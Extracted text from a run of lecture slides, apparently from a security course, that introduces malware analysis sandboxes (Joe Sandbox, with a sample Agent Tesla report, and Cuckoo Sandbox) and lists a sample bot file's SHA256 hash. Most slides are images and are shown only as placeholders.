

Slide 62



Slide 63


Slide 64

enpm685-bot-v2.exe SHA256: 689b6574eaf549cd97e7d2ac8c2eb4f2c2477acdda7dbcc5a6883f8ae09dff2c

Slide 65
Joe Sandbox
https://www.joesandbox.com/
Free Community Edition (15 analyses/mo w limited output)
Commercial Edition
Windows, macOS, Linux, iOS, Android

Slide 66

Joe Sandbox Sample Report
Agent Tesla
https://www.joesandbox.com/analysis/614122/0/html

Slide 67

Joe Sandbox Sample Report

Slide 68

Joe Sandbox Sample Report

Slide 69

Joe Sandbox Sample Report

Slide 70

Cuckoo Sandbox
https://cuckoosandbox.org/
Open source automated malware analysis tool
Like other solutions it can process .exes, typical office documents, etc
Also review malicious URLs
Hooks to export memory dumps into Volatility, YARA, etc

Slide 71
